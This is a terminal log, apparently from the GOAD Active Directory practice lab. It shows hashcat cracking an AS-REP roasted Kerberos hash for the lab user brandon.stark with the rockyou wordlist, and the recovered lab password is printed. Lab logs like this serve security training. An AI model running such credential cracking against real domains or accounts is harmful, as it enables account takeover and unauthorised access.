 [Mar 25, 2024 - 23:01:36 (CET)] exegol-GoadV2 GOAD # hashcat -m 18200 asrephash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-13th Gen Intel(R) Core(TM) i7-13700F, 14891/29847 MB (4096 MB allocatable), 24MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 6 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 0 secs
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:5749ab584b6e8a0fe53082a37e94bd8e$1d93bd9ba78d951a587398e3d2132ed5b0bfc6ded7f954bab39dd27293a7fa14ae2a044534d82e8088a31da58345cbd083e7952a62444f51b87c5482ef9a3dea443bad18f1466b1737f3724bf88e9140bd8f6b7b4467ea6acb19f249a0661ca4f1223b371e9392a9ee6f9f52b0036651af739d
72f482ddcd3fee11077ec65ff63250079f2015526b8b07b1a8c0d471e2da610417442c14bab964f6da49cfae5ae0a96351008bf6bbbaaca94b303b4d8d17b3381bb197b7ad3a3715cbb4dad808a1d42d69f094308fa59ca7404e612ef69341f35a4f70d1a63790af442696d57dddb1c4866190fc54b93893f0ac77471ab6ee39e249bf7b6bab7841f8b1cd434d9b55211bb366:iseedeadpeople
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOC...1bb366
Time.Started.....: Mon Mar 25 23:01:52 2024 (0 secs)
Time.Estimated...: Mon Mar 25 23:01:52 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2117.1 kH/s (1.90ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 73728/14344384 (0.51%)
Rejected.........: 0/73728 (0.00%)
Restore.Point....: 49152/14344384 (0.34%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: triplet -> compu
Hardware.Mon.#1..: Temp: 35c Util:  4%
Started: Mon Mar 25 23:01:38 2024
Stopped: Mon Mar 25 23:01:53 2024
[Mar 25, 2024 - 23:01:53 (CET)] exegol-GoadV2 GOAD #